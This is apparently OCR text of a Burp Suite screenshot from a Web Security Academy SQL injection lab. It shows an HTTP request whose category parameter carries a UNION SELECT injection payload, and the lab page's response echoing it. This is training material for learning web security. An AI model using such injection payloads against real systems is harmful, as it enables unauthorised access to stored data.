 Send
Cancel
Target: https://0a0700b803a9d58e86ab8b4800f70020.we
Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts'+UNION+SELECT+1,'a'-- HTTP/2
2 Host: 0a0700b803a9d58e86ab8b4800f70020.web-security-academy.net
3 Cookie: session=GdQO1WYh5BchqbPtj6U6yDHn2q4Ua1s6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0700b803a9d58e86ab8b4800f70020.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT 1,'a'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts